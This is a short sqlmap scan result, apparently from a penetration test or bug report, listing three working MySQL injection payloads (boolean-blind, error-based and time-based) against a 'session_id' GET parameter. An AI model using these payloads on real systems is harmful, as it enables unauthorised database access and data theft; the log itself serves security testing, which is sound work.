 sqlmap identified the following injection point(s) with a total of 241 HTTP(s) requests:
---
Parameter: session_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: session_id=-2232' OR 9310=9310#

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: session_id=' OR (SELECT 2597 FROM(SELECT COUNT(*),CONCAT(0x7170786271,(SELECT (ELT(2597=2597,1))),0x7171707871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- RADP

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session_id=' AND (SELECT 1125 FROM (SELECT(SLEEP(5)))iiCz)-- vciP
---